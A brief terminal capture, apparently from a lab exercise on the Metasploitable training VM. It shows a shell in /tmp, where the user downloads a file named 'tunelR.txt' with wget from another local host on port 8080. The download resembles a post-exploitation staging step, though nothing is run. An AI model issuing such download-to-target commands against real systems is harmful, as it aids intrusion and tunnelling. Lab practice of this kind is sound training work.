 msfadmin@metasploitable:~$ cd /tmp
msfadmin@metasploitable:/tmp$ ls
4453.jsvc_up movm_lat_U2_S18.txt
msfadmin@metasploitable:/tmp$ wget http://192.168.1.170:8080/tunelR.txt
--21:35:28-- http://192.168.1.170:8080/tunelR.txt
=> `tunelR.txt'
Connecting to 192.168.1.170:8080... connected.
HTTP request sent, awaiting response... 200 OK
Length: 90 [text/plain]
100%[============================================================================>] 90 --.--K/s
21:35:28 (33.11 MB/s) - `tunelR.txt' saved [90/90]
msfadmin@metasploitable:/tmp$ ls
4453.jsvc_up movm_lat_U2_S18.txt tunelR.txt